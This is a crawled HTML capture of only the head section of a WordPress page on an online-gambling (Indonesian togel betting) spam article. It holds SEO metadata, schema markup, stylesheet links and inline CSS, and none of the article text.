

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/
body_size: 16148
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau</title>
	<meta name="description" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau" />
	<link rel="canonical" href="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau" />
	<meta property="og:description" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau" />
	<meta property="og:url" content="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-05-11T03:40:36+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau" />
	<meta name="twitter:description" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#article","isPartOf":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau","datePublished":"2023-05-11T03:40:36+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/"},"wordCount":1992,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/","url":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/","name":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-11T03:40:36+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau","breadcrumb":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Lamandau"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fmetode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fmetode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-lamandau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=877' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
